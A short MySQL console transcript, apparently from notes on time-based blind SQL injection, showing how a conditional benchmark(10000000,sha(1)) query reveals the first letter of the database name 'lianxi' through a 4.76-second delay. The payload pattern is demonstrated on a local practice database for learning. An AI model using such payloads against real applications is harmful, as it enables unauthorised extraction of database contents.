 mysql> select database();
+------------+
| database() |
+------------+
| lianxi     |
+------------+
1 row in set (0.00 sec)
mysql> select ascii('l');
+------------+
| ascii('l') |
+------------+
|        108 |
+------------+
1 row in set (0.00 sec)
mysql> select * from user where id =2 and (if(ascii(substr(database(),1,1))=107,benchmark(10000000,sha(1)),0) );
Empty set (0.00 sec)
mysql> select * from user where id =2 and (if(ascii(substr(database(),1,1))=108,benchmark(10000000,sha(1)),0) );
Empty set (4.76 sec)